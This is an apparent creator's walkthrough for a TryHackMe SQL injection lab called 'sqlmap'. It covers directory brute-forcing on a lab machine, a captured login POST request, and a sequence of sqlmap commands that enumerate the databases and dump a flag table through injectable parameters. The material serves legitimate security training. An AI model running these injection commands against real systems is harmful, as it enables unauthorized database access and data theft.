This is my first ever TryHackMe room creation experience and it was fun as well. This is an official write-up for my own room ‘sqlmap’.
Room Link: https://tryhackme.com/room/sqlmap or https://tryhackme.com/jr/sqlmap
Sqlmap is an open-source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester, and a broad range of switches lasting from database fingerprinting, over data fetching from the database to accessing the underlying file system and executing commands on the operating system via out-of-band connections.
Installing Sqlmap
If you’re using Kali Linux, sqlmap is pre-installed. Otherwise, you can download it here: https://github.com/sqlmapproject/sqlmap
Let’s jump into the challenge now.
Deploy the machine attached to this task, then open up the machine IP via browser .(this machine can take up to 3 minutes to boot)
At first, you will notice the default nginx page, so we need to brute force the hidden directory
Before start brute-forcing, note the task hint. It says blood donation application so by mean we can predict some hidden directory.
Start to brute force or try randomly to find out the directory name.
Hidden directory is : /blood/
Once you find out the directory, let’s go to the application.

It’s a simple application that will record blood donation records.
There are multiple vulnerable endpoints,
- Login Page.

Login is vulnerable to POST-based SQL Injection. You need to store the post request in a file and start to attack using sqlmap.
POST /blood/auth.php HTTP/1.1 Host: 192.168.147.130 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://192.168.147.130/blood/login.php Content-Type: application/x-www-form-urlencoded Content-Length: 27 Connection: close Cookie: PHPSESSID=hds2oibv9v25aj5is3fsb1el91 Upgrade-Insecure-Requests: 1 username=nare&password=nare
Lets jump into the sqlmap.
Here is the command,
sqlmap -r req.txt -p username --dbs
2. URL Based – GET Based

Here, we have a simple GET based
sqlmap -u http://192.168.147.130/blood/view.php?id=1 --dbs
Here we have used two flag -u to state the vulnerable URL and –dbs to enumerate the database.

We get the available database details. We are more interested in ‘blood‘ database. Now lets retrieve the tables from the blood database.
sqlmap -u http://192.168.147.130/blood/view.php?id=1 -D blood –tables

Now once we retrieve the table, we can see the flag table, lets dump the columns.
sqlmap -u http://192.168.147.130/blood/view.php?id=1 -D blood -T flag --columns

Now let’s dump this flag table to retrieve our flag.
sqlmap -u http://192.168.147.130/blood/view.php?id=1 --dbms=mysql -D blood -T flag --dump

Once you dump the flag table, you can see the flag.
flag: thm{XXXXXXXXXX}
Give it a try and find out yourself. It’s a simple room with a simple challenge. Hope this will be helpful.
 Naresh LamGade
Naresh LamGade